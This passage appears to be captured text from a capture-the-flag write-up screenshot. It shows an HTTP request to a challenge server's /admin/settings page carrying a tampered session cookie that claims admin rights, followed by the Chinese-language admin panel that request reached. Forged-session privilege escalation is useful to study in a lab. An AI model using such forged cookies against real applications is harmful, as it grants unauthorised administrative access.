 GET /admin/settings HTTP/1.1
Host: challenge.xinshi.fun:39856
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
eyJpc19hZG1pbiI6dHJ1ZSwidXNlcl9pZCI6MSwidXNlcm5hbWUiOiJhZG1pbiJ9.aJ7iYA.a-5_NBZTnBgD5WHkg9NnY6oZ
bfo
Connection: close
Ekko exec
管理员面板
时间API
/api/time
用这个API来获取当前时间
保存